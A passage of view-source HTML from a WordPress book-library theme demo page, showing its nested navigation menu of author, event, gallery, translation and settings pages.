rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="288"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="289"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="290"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="291"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="292"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="293"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="294"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="295"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="296"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="297"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="298"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="299"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="300"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="301"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="302"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="303"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="304"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="305"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="306"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="307"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="308"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="309"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="310"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="311"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="312"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="313"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="314"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="315"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="316"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="317"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="318"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="319"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="320"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="321"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="322"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="323"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="324"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="325"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="326"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="327"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="328"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="329"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="330"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="331"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="332"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="333"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="334"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="335"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="336"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="337"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="338"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="339"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="340"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="341"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="342"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="343"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="344"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="345"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="346"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="347"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="348"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="349"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="350"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="351"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="352"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="353"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="354"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="355"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="356"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="357"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="358"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="359"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="360"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="361"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="362"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="363"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="364"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="365"></td><td class="line-content">								<span class="html-comment">&lt;!--Navigation Wrap End--&gt;</span>		</td></tr><tr><td class="line-number" value="366"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="367"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="368"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="369"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="370"></td><td class="line-content">				<span class="html-tag">&lt;/header&gt;</span>				</td></tr><tr><td class="line-number" value="371"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span></td></tr><tr><td class="line-number" value="372"></td><td class="line-content">					<span class="html-tag">&lt;div  <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-inner-banner header-style-1</span>"&gt;</span></td></tr><tr><td class="line-number" value="373"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span 